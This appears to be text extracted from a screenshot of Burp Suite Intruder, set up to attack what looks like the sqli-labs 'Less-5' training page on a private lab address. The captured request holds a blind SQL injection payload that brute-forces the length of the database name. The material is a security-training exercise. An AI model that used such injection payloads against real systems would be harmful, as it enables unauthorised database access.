 Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
1 GET /Less-5/?id=1'+and+length(database())=§8§+--+ HTTP/1.1 Add §
2 Host: 192.168.2.132:8081
3 Upgrade-Insecure-Requests: 1 Clear §
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Auto §
6 Accept-Encoding: gzip, deflate Refresh
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=2993BF1AE7B25C7747EF1F7775EB433C
9 Connection: close
10
11